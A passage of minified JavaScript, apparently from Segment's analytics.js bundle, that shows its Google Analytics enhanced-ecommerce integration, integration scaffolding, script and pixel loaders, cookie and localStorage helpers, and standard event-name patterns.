t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products()||[],r=e.properties(),i=e.currency();if(n){b("_addTrans",n,r.affiliation,t,e.tax(),e.shipping(),e.city(),e.state(),e.country());m(o,function(e){var t=new d({properties:e});b("_addItem",n,t.sku(),t.name(),t.category(),t.price(),t.quantity())});b("_set","currencyCode",i);b("_trackTrans")}};j.prototype.loadEnhancedEcommerce=function(e){var t=this;if(!this.enhancedEcommerceLoaded){window.ga(t._trackerName+"require","ec");this.enhancedEcommerceLoaded=!0}window.ga(t._trackerName+"set","&cu",e.currency())};j.prototype.pushEnhancedEcommerce=function(e,t,n){var o=this,i=w([o._trackerName+"send","event",e.category()||"EnhancedEcommerce",e.event()||"Action not defined",e.properties().label,k({nonInteraction:1},r(e.properties(),t,n))]);window.ga.apply(window,i)};j.prototype.checkoutStartedEnhanced=function(e){this.checkoutStepViewed(e)};j.prototype.orderUpdatedEnhanced=function(e){this.checkoutStartedEnhanced(e)};j.prototype.checkoutStepViewedEnhanced=function(e){var t=e.products(),n=e.properties(),o=u(n),r=this,i=this.options;this.loadEnhancedEcommerce(e);m(t,function(t){s(p(e,t),r._trackerName,i)});window.ga(r._trackerName+"ec:setAction","checkout",{step:n.step||1,option:o||undefined});this.pushEnhancedEcommerce(e,i,r._trackerName)};j.prototype.checkoutStepCompletedEnhanced=function(e){var t=e.properties(),n=u(t),o=this;if(t.step&&n){this.loadEnhancedEcommerce(e);window.ga(o._trackerName+"ec:setAction","checkout_option",{step:t.step||1,option:n});window.ga(o._trackerName+"send","event","Checkout","Option")}};j.prototype.orderCompletedEnhanced=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this.options,a=this;if(n){this.loadEnhancedEcommerce(e);m(o,function(t){s(p(e,t),a._trackerName,i)});window.ga(a._trackerName+"ec:setAction","purchase",{id:n,affiliation:r.affiliation,revenue:t,tax:e.tax(),shipping:e.shipping(),coupon:e.coupon()});this.pushEnhancedEcommerce(e,i,a._trackerName)}};j.prototype.orderRefundedEnhanced=function(e){var t=e.orderId(),n=e.products(),o=this,r=this.options;if(t){this.loadEnhancedEcommerce(e);m(n,function(e){var t=new d({properties:e});window.ga(o._trackerName+"ec:addProduct",{id:t.productId()||t.id()||t.sku(),quantity:t.quantity()})});window.ga(o._trackerName+"ec:setAction","refund",{id:t});this.pushEnhancedEcommerce(e,r,o._trackerName)}};j.prototype.productAddedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"add",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productRemovedEnhanced=function(e){var t=this,n=this.options;this.loadEnhancedEcommerce(e);c(e,"remove",null,t._trackerName,n);this.pushEnhancedEcommerce(e,n,t._trackerName)};j.prototype.productViewedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"detail",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productClickedEnhanced=function(e){var t=e.properties(),n={},o=this,r=this.options;this.loadEnhancedEcommerce(e);t.list&&(n.list=t.list);c(e,"click",n,o._trackerName,r);this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.promotionViewedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.promotionClickedEnhanced=function(e){var t=e.properties(),n=this,o=this.options;this.loadEnhancedEcommerce(e);window.ga(n._trackerName+"ec:addPromo",{id:e.promotionId()||e.id(),name:e.name(),creative:t.creative,position:t.position});window.ga(n._trackerName+"ec:setAction","promo_click",{});this.pushEnhancedEcommerce(e,o,n._trackerName)};j.prototype.productListViewedEnhanced=function(e){var t=e.properties(),n=e.products(),o=this,r=this.options;this.loadEnhancedEcommerce(e);m(n,function(r){var i=new d({properties:r});if(i.productId()||i.sku()||i.name()){var a={id:i.productId()||i.sku(),name:i.name(),category:i.category()||e.category(),list:t.list_id||e.category()||"products",brand:i.properties().brand,variant:i.properties().variant,price:i.price(),position:n.map(function(e){return e.product_id}).indexOf(i.productId())+1};for(var s in a)a[s]===undefined&&delete a[s];window.ga(o._trackerName+"ec:addImpression",a)}});this.pushEnhancedEcommerce(e,r,o._trackerName)};j.prototype.productListFilteredEnhanced=function(e){var t=e.properties(),n=e.products();t.filters=t.filters||[];t.sorters=t.sorters||[];var o=t.filters.map(function(e){return e.type+":"+e.value}).join(),r=t.sorts.map(function(e){return e.type+":"+e.value}).join(),i=this,a=this.options;this.loadEnhancedEcommerce(e);m(n,function(a){var s=new d({properties:a});if(s.productId()||s.sku()||s.name()){var c={id:s.productId()||s.sku(),name:s.name(),category:s.category()||e.category(),list:t.list_id||e.category()||"search results",brand:s.properties().brand,variant:o+"::"+r,price:s.price(),position:n.map(function(e){return e.product_id}).indexOf(s.productId())+1};for(var u in c)c[u]===undefined&&delete c[u]
;window.ga(i._trackerName+"ec:addImpression",c)}});this.pushEnhancedEcommerce(e,a,i._trackerName)}},{"@ndhoule/defaults":7,"@segment/analytics.js-integration":39,"component-each":59,"extend":72,"global-queue":73,"is":79,"obj-case":91,"object-component":92,"reject":94,"segmentio-facade":102,"use-https":117}],39:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=i("analytics:integration:"+c(e));var o={};s(!0,o,n);this.options=a(o||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;s(t,p);s(t.prototype,u);return t}var r=e("component-bind"),i=e("debug"),a=e("@ndhoule/defaults"),s=e("extend"),c=e("slug-component"),u=e("./protos"),p=e("./statics");t.exports=o},{"./protos":40,"./statics":41,"@ndhoule/defaults":7,"component-bind":57,"debug":42,"extend":72,"slug-component":108}],40:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t}};n._wrapPage=function(){if(this._assumesPageview)return this.page=u(2,this.page)};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":55,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],41:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],42:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":43,"_process":93,"dup":35}],43:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],44:[function(e,t,n){function o(e){var t,n,o,a,s,c,u,p="",l=0;e=r(e);for(;l<e.length;){t=e.charCodeAt(l++);n=e.charCodeAt(l++);o=e.charCodeAt(l++);a=t>>2;s=(3&t)<<4|n>>4;c=(15&n)<<2|o>>6;u=63&o;isNaN(n)?c=u=64:isNaN(o)&&(u=64);p=p+i.charAt(a)+i.charAt(s)+i.charAt(c)+i.charAt(u)}return p}var r=e("utf8-encode"),i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";t.exports=o},{"utf8-encode":118}],45:[function(e,t,n){"use strict";function o(){for(var e,t=document.getElementsByTagName("link"),n=0;e=t[n];n++)if("canonical"===e.getAttribute("rel"))return e.getAttribute("href")}t.exports=o},{}],46:[function(e,t,n){(function(e){"use strict";function n(e){var t=Array.prototype.slice.call(arguments,1),o=0;return e.replace(/%([a-z])/gi,function(e,r){return n[r]?n[r](t[o++]):e+r})}var o=e.JSON&&"function"==typeof JSON.stringify?JSON.stringify:String;n.o=o;n.s=String;n.d=parseInt;t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],47:[function(e,t,n){"use strict";function o(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return!0;var t=e.which,n=e.button;return t||n===undefined?2===t:1&!n&&2&!n&&4&n}t.exports=o},{}],48:[function(e,t,n){"use strict";function o(e,t){t===undefined&&(t=!0);return"object"===a(e)?r(e,t):"array"===a(e)?i(e,t):e}function r(e,t){if(e.length&&"number"==typeof e.length&&!(e.length-1 in e)){e.lengthNonArray=e.length;delete e.length}s(e,function(n,r){c.is(r,t)?e[n]=c.parse(r):"object"!==a(r)&&"array"!==a(r)||o(r,t)});if(e.lengthNonArray){e.length=e.lengthNonArray;delete e.lengthNonArray}return e}function i(e,t){s(e,function(n,r){"object"===a(n)?o(n,t):c.is(n,t)&&(e[r]=c.parse(n))});return e}var a=e("component-type"),s=e("component-each"),c=e("@segment/isodate");t.exports=o},{"@segment/isodate":49,"component-each":59,"component-type":66}],49:[function(e,t,n){"use strict";var o=/^(\d{4})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:([ T])(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;n.parse=function(e){var t=[1,5,6,7,11,12],n=o.exec(e),r=0;if(!n)return new Date(e);for(var i,a=0;i=t[a];a++)n[i]=parseInt(n[i],10)||0;n[2]=parseInt(n[2],10)||1;n[3]=parseInt(n[3],10)||1;n[2]--;n[8]=n[8]?(n[8]+"00").substring(0,3):0;if(" "===n[4])r=(new Date).getTimezoneOffset();else if("Z"!==n[9]&&n[10]){r=60*n[11]+n[12];"+"===n[10]&&(r=0-r)}var s=Date.UTC(n[1],n[2],n[3],n[5],n[6]+r,n[7],n[8]);return new Date(s)};n.is=function(e,t){return"string"==typeof e&&((!t||!1!==/^\d{4}-\d{2}-\d{2}/.test(e))&&o.test(e))}},{}],50:[function(e,t,n){"use strict";function o(e,t){if(!e)throw new Error("Can't load nothing...");"string"===a(e)&&(e={src:e});var n="https:"===document.location.protocol||"chrome-extension:"===document.location.protocol;e.src&&0===e.src.indexOf("//")&&(e.src=(n?"https:":"http:")+e.src);n&&e.https?e.src=e.https:!n&&e.http&&(e.src=e.http);var o=document.createElement("script");o.type="text/javascript";o.async=!0;o.src=e.src;"function"===a(t)&&r(o,t);i(function(){var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(o,e)});return o}var r=e("script-onload"),i=e("next-tick"),a=e("component-type");t.exports=o},{"component-type":66,"next-tick":90,"script-onload":95}],51:[function(e,t,n){"use strict";function o(e){e=e||window.event;return e.preventDefault?e.preventDefault():e.returnValue=!1}t.exports=o},{}],52:[function(e,t,n){"use strict";function o(e,t,n,o){function r(){if(4===i.readyState)return o(null,i)}3===arguments.length&&(o=n,n={});var i=new XMLHttpRequest;i.onerror=o;i.onreadystatechange=r;i.open("POST",e,!0);for(var s in n)i.setRequestHeader(s,n[s]);i.send(a.stringify(t))}function r(e,t,o,r){3===arguments.length&&(r=o);var a=n.prefix,s=i(t);e+="?"+a+"="+s;u(e,{param:n.callback},function(t,n){if(t)return r(t);r(null,{url:e,body:n})})}function i(e){var t="";t=a.stringify(e);t=s(t);t=t.replace(/\+/g,"-").replace(/\//g,"_");return encodeURIComponent(t)}var a=e("json3"),s=e("@segment/base64-encode"),c=e("has-cors"),u=e("jsonp");n=t.exports=c?o:r;n.callback="callback";n.prefix="data";n.json=o;n.base64=r;n.type=c?"xhr":"jsonp"},{"@segment/base64-encode":44,"has-cors":76,"json3":80,"jsonp":81}],53:[function(e,t,n){(function(n){"use strict";var o=e("json3");t.exports=function(){var e,t={},r="undefined"!=typeof window?window:n,i=r.document,a="localStorage";t.disabled=!1;t.version="1.3.20";t.set=function(e,t){};t.get=function(e,t){};t.has=function(e){return t.get(e)!==undefined};t.remove=function(e){};t.clear=function(){};t.transact=function(e,n,o){if(null==o){o=n;n=null}null==n&&(n={});var r=t.get(e,n);o(r);t.set(e,r)};t.getAll=function(){var e={};t.forEach(function(t,n){e[t]=n});return e};t.forEach=function(){};t.serialize=function(e){return o.stringify(e)};t.deserialize=function(e){if("string"!=typeof e)return undefined;try{return o.parse(e)}catch(t){return e||undefined}};if(function(){try{return a in r&&r[a]}catch(e){return!1}}()){e=r[a];t.set=function(n,o){if(o===undefined)return t.remove(n);e.setItem(n,t.serialize(o));return o};t.get=function(n,o){var r=t.deserialize(e.getItem(n));return r===undefined?o:r};t.remove=function(t){e.removeItem(t)};t.clear=function(){e.clear()};t.forEach=function(n){for(var o=0;o<e.length;o++){var r=e.key(o);n(r,t.get(r))}}}else if(i&&i.documentElement.addBehavior){var s,c;try{c=new ActiveXObject("htmlfile");c.open();c.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>');c.close();s=c.w.frames[0].document;e=s.createElement("div")}catch(f){e=i.createElement("div");s=i.body}var u=function(n){return function(){var o=Array.prototype.slice.call(arguments,0);o.unshift(e);s.appendChild(e);e.addBehavior("#default#userData");e.load(a);var r=n.apply(t,o);s.removeChild(e);return r}},p=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g"),l=function(e){return e.replace(/^d/,"___$&").replace(p,"___")};t.set=u(function(e,n,o){n=l(n);if(o===undefined)return t.remove(n);e.setAttribute(n,t.serialize(o));e.save(a);return o});t.get=u(function(e,n,o){n=l(n);var r=t.deserialize(e.getAttribute(n));return r===undefined?o:r});t.remove=u(function(e,t){t=l(t);e.removeAttribute(t);e.save(a)});t.clear=u(function(e){var t=e.XMLDocument.documentElement.attributes;e.load(a);for(var n=t.length-1;n>=0;n--)e.removeAttribute(t[n].name);e.save(a)});t.forEach=u(function(e,n){for(var o,r=e.XMLDocument.documentElement.attributes,i=0;o=r[i];++i)n(o.name,t.deserialize(e.getAttribute(o.name)))})}try{var d="__storejs__";t.set(d,d);t.get(d)!=d&&(t.disabled=!0);t.remove(d)}catch(f){t.disabled=!0}t.enabled=!t.disabled;return t}()}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"json3":80}],54:[function(e,t,n){"use strict";function o(e){for(var t=n.cookie,o=n.levels(e),r=0;r<o.length;++r){var i=o[r],a={domain:"."+i};t("__tld__",1,a);if(t("__tld__")){t("__tld__",null,a);return i}}return""}var r=e("component-url").parse,i=e("component-cookie");o.levels=function(e){var t=r(e).hostname,n=t.split("."),o=n[n.length-1],i=[];if(4===n.length&&o===parseInt(o,10))return i;if(n.length<=1)return i;for(var a=n.length-2;a>=0;--a)i.push(n.slice(a).join("."));return i};o.cookie=i;n=t.exports=o},{"component-cookie":58,"component-url":67}],55:[function(e,t,n){"use strict";var o=e("@ndhoule/map"),r=e("@ndhoule/foldl"),i={videoPlaybackStarted:[{object:"video playback",action:"started"}],videoPlaybackPaused:[{object:"video playback",action:"paused"}],videoPlaybackInterrupted:[{object:"video playback",action:"interrupted"}],videoPlaybackResumed:[{object:"video playback",action:"resumed"}],videoPlaybackCompleted:[{object:"video playback",action:"completed"}],videoPlaybackBufferStarted:[{object:"video playback buffer",action:"started"}],videoPlaybackBufferCompleted:[{object:"video playback buffer",action:"completed"}],videoPlaybackSeekStarted:[{object:"video playback seek",action:"started"}],videoPlaybackSeekCompleted:[{object:"video playback seek",action:"completed"}],videoContentStarted:[{object:"video content",action:"started"}],videoContentPlaying:[{object:"video content",action:"playing"}],videoContentCompleted:[{object:"video content",action:"completed"}],videoAdStarted:[{object:"video ad",action:"started"}],videoAdPlaying:[{object:"video ad",action:"playing"}],videoAdCompleted:[{object:"video ad",action:"completed"}],promotionViewed:[{object:"promotion",action:"viewed"}],promotionClicked:[{object:"promotion",action:"clicked"}],productsSearched:[{object:"products",action:"searched"}],productListViewed:[{object:"product list",action:"viewed"},{object:"product category",action:"viewed"}],productListFiltered:[{object:"product list",action:"filtered"}],productClicked:[{object:"product",action:"clicked"}],productViewed:[{object:"product",action:"viewed"}],productAdded:[{object:"product",action:"added"}],productRemoved:[{object:"product",action:"removed"}],cartViewed:[{object:"cart",action:"viewed"}],orderUpdated:[{object:"order",action:"updated"}],orderCompleted:[{object:"order",action:"completed"}],orderRefunded:[{object:"order",action:"refunded"}],orderCancelled:[{object:"order",action:"cancelled"}],paymentInfoEntered:[{object:"payment info",action:"entered"}],checkoutStarted:[{object:"checkout",action:"started"}],checkoutStepViewed:[{object:"checkout step",action:"viewed"}],checkoutStepCompleted:[{object:"checkout step",action:"completed"}],couponEntered:[{object:"coupon",action:"entered"}],couponApplied:[{object:"coupon",action:"applied"}],couponDenied:[{object:"coupon",action:"denied"}],couponRemoved:[{object:"coupon",action:"removed"}],productAddedToWishlist:[{object:"product",action:"added to wishlist"}],productRemovedFromWishlist:[{object:"product",action:"removed from wishlist"}],productAddedFromWishlistToCart:[{object:"product",action:"added to cart from wishlist"},{object:"product",action:"added from wishlist to cart"}],productShared:[{object:"product",action:"shared"}],cartShared:[{object:"cart",action:"shared"}],productReviewed:[{object:"product",action:"reviewed"}],applicationInstalled:[{object:"application",action:"installed"}],applicationUpdated:[{object:"application",action:"updated"}],applicationOpened:[{object:"application",action:"opened"}],applicationBackgrounded:[{object:"application",action:"backgrounded"}],applicationUninstalled:[{object:"application",action:"uninstalled"}],applicationCrashed:[{object:"application",action:"crashed"}],installAttributed:[{object:"install",action:"attributed"}],deepLinkOpened:[{object:"deep link",action:"opened"}],pushNotificationReceived:[{object:"push notification",action:"received"}],pushNotificationTapped:[{object:"push notification",action:"tapped"}],pushNotificationBounced:[{object:"push notification",action:"bounced"}],emailBounced:[{object:"email",action:"bounced"}],emailDelivered:[{object:"email",action:"delivered"}],emailLinkClicked:[{object:"email link",action:"clicked"}],emailMarkedAsSpam:[{object:"email",action:"marked as spam"}],emailOpened:[{object:"email",action:"opened"}],unsubscribed:[{object:"",action:"unsubscribed"}]};t.exports=r(function(e,t,n){var r=o(function(e){return o(function(e){return"^[ _]?"+[].concat.apply([],o(function(e){return e.split(" ")},e)).join("[ _]?")+"[ _]?"},[[e.action,e.object],[e.object,e.action]]).join("|")},t),i=r.join("|")+"$";e[n]=new RegExp(i,"i");return e},{},i)},{"@ndhoule/foldl":12,"@ndhoule/map":15}],56:[function(e,t,n){"use strict";function o(e){for(var t in e){"function"==typeof e[t]&&(e[t]=r(e,e[t]))}return e}var r=e("component-bind");t.exports=o},{"component-bind":57}],57:[function(e,t,n){var o=[].slice;t.exports=function(e,t){"string"==typeof t&&(t=e[t]);if("function"!=typeof t)throw new Error("bind() requires a function");var n=o.call(arguments,2);return function(){return t.apply(e,n.concat(o.call(arguments)))}}},{}],58:[function(e,t,n){function o(e,t,n){n=n||{};var o=s(e)+"="+s(t);null==t&&(n.maxage=-1);n.maxage&&(n.expires=new Date(+new Date+n.maxage));n.path&&(o+="; path="+n.path);n.domain&&(o+="; domain="+n.domain);n.expires&&(o+="; expires="+n.expires.toUTCString());n.secure&&(o+="; secure");document.cookie=o}function r(){var e;try{e=document.cookie}catch(t){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(t.stack||t);return{}}return a(e)}function i(e){return r()[e]}function a(e){var t,n={},o=e.split(/ *; */);if(""==o[0])return n;for(var r=0;r<o.length;++r){t=o[r].split("=");n[c(t[0])]=c(t[1])}return n}function s(e){try{return encodeURIComponent(e)}catch(t){u("error `encode(%o)` - %o",e,t)}}function c(e){try{return decodeURIComponent(e)}catch(t){u("error `decode(%o)` - %o",e,t)}}var u=e("debug")("cookie");t.exports=function(e,t,n){switch(arguments.length){case 3:case 2:return o(e,t,n);case 1:return i(e);default:return r()}}},{"debug":69}],59:[function(e,t,n){function o(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e.charAt(o),o)}function r(e,t,n){for(var o in e)c.call(e,o)&&t.call(n,o,e[o])}function i(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e[o],o)}try{var a=e("type")}catch(u){var a=e("component-type")}var s=e("to-function"),c=Object.prototype.hasOwnProperty;t.exports=function(e,t,n){t=s(t);n=n||this;switch(a(e)){case"array":return i(e,t,n);case"object":return"number"==typeof e.length?i(e,t,n):r(e,t,n);case"string":return o(e,t,n)}}},{"component-type":60,"to-function":111,"type":60}],60:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object String]":return"string"}return null===e?"null":e===undefined?"undefined":e&&1===e.nodeType?"element":e===Object(e)?"object":typeof e}},{}],61:[function(e,t,n){function o(e){if(e)return r(e)}function r(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}void 0!==t&&(t.exports=o);o.prototype.on=o.prototype.addEventListener=function(e,t){this._callbacks=this._callbacks||{};(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t);return this};o.prototype.once=function(e,t){function n(){this.off(e,n);t.apply(this,arguments)}n.fn=t;this.on(e,n);return this};o.prototype.off=o.prototype.removeListener=o.prototype.removeAllListeners=o.prototype.removeEventListener=function(e,t){this._callbacks=this._callbacks||{};if(0==arguments.length){this._callbacks={};return this}var n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length){delete this._callbacks["$"+e];return this}for(var o,r=0;r<n.length;r++){o=n[r];if(o===t||o.fn===t){n.splice(r,1);break}}return this};o.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),n=this._callbacks["$"+e];if(n){n=n.slice(0);for(var o=0,r=n.length;o<r;++o)n[o].apply(this,t)}return this};o.prototype.listeners=function(e){this._callbacks=this._callbacks||{};return this._callbacks["$"+e]||[]};o.prototype.hasListeners=function(e){return!!this.listeners(e).length}},{}],62:[function(e,t,n){var o=window.addEventListener?"addEventListener":"attachEvent",r=window.removeEventListener?"removeEventListener":"detachEvent",i="addEventListener"!==o?"on":"";n.bind=function(e,t,n,r){e[o](i+t,n,r||!1);return n};n.unbind=function(e,t,n,o){e[r](i+t,n,o||!1);return n}},{}],63:[function(e,t,n){function o(e){return e.replace(/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\//g,"").replace(s,"").match(/[a-zA-Z_]\w*/g)||[]}function r(e,t,n){var o=/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\/|[a-zA-Z_]\w*/g;return e.replace(o,function(e){return"("==e[e.length-1]?n(e):~t.indexOf(e)?n(e):e})}function i(e){for(var t=[],n=0;n<e.length;n++)~t.indexOf(e[n])||t.push(e[n]);return t}function a(e){return function(t){return e+t}}var s=/\b(Array|Date|Object|Math|JSON)\b/g;t.exports=function(e,t){var n=i(o(e));t&&"string"==typeof t&&(t=a(t));return t?r(e,n,t):n}},{}],64:[function(e,t,n){var o=e("trim"),r=e("type"),i=/(\w+)\[(\d+)\]/,a=function(e){try{return encodeURIComponent(e)}catch(t){return e}},s=function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}};n.parse=function(e){if("string"!=typeof e)return{};e=o(e);if(""==e)return{};"?"==e.charAt(0)&&(e=e.slice(1));for(var t={},n=e.split("&"),r=0;r<n.length;r++){var a,c=n[r].split("="),u=s(c[0]);if(a=i.exec(u)){t[a[1]]=t[a[1]]||[];t[a[1]][a[2]]=s(c[1])}else t[c[0]]=null==c[1]?"":s(c[1])}return t};n.stringify=function(e){if(!e)return"";var t=[];for(var n in e){var o=e[n];if("array"!=r(o))t.push(a(n)+"="+a(e[n]));else for(var i=0;i<o.length;++i)t.push(a(n+"["+i+"]")+"="+a(o[i]))}return t.join("&")}},{"trim":115,"type":65}],65:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],66:[function(e,t,n){function o(e){return!(null==e||!(e._isBuffer||e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)))}var r=Object.prototype.toString;t.exports=function(e){switch(r.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";if(o(e))return"buffer";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],67:[function(e,t,n){function o(e){switch(e){case"http:":return 80;case"https:":return 443;default:return location.port}}n.parse=function(e){var t=document.createElement("a");t.href=e;return{href:t.href,host:t.host||location.host,port:"0"===t.port||""===t.port?o(t.protocol):t.port,hash:t.hash,hostname:t.hostname||location.hostname,pathname:"/"!=t.pathname.charAt(0)?"/"+t.pathname:t.pathname,protocol:t.protocol&&":"!=t.protocol?t.protocol:location.protocol,search:t.search,query:t.search.slice(1)}};n.isAbsolute=function(e){return 0==e.indexOf("//")||!!~e.indexOf("://")};n.isRelative=function(e){return!n.isAbsolute(e)};n.isCrossDomain=function(e){e=n.parse(e);var t=n.parse(window.location.href);return e.hostname!==t.hostname||e.port!==t.port||e.protocol!==t.protocol}},{}],68:[function(t,n,o){!function(t){"use strict";function r(e,t){e=String(e);t=t||2;for(;e.length<t;)e="0"+e;return e}function i(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate());t.setDate(t.getDate()-(t.getDay()+6)%7+3);var n=new Date(t.getFullYear(),0,4);n.setDate(n.getDate()-(n.getDay()+6)%7+3);var o=t.getTimezoneOffset()-n.getTimezoneOffset();t.setHours(t.getHours()-o);var r=(t-n)/6048e5;return 1+Math.floor(r)}function a(e){var t=e.getDay();0===t&&(t=7);return t}function s(e){return null===e?"null":e===undefined?"undefined":"object"!=typeof e?typeof 